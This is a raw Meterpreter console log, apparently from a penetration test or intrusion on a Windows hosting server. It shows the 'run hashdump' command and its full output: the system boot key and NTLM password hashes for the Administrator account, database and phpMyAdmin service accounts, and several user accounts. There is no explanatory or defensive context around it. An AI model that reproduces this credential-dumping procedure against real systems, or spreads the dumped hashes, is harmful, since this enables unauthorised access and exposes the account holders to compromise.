 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [ ... ]
[*] Obtaining the boot key ...
[*] Calculating the hboot key using SYSKEY 20401422a21274279449907862e9d520 ...
[*] Obtaining the user list and keys ...
[*] Decrypting user keys ...
[*] Dumping password hints ...
No users with password hints on this system
[*] Dumping password hashes ...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1c933df09b600efabee0791aaccc43f2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
MySQL_HWS:1001:aad3b435b51404eeaad3b435b51404ee:6a75a75e4cfd3cf00faf743e17e90a53:::
PhpMyAdmin_HWS:1002:aad3b435b51404eeaad3b435b51404ee:a14b615c584d6b043f42f1cfab9779cd:::
huweishen542147:1004:aad3b435b51404eeaad3b435b51404ee:c76eea2615348c5228f7027d3ccab02d:::
cc123:1005:aad3b435b51404eeaad3b435b51404ee:afdeb425b4a55982deb4e80fa3387576:::
newcc123:1007:aad3b435b51404eeaad3b435b51404ee:97824315153b4dd665d6c688f446ebf1:::
ww2cc123:1008:aad3b435b51404eeaad3b435b51404ee:adadf2dd832421c26a96705fd09a32bd:::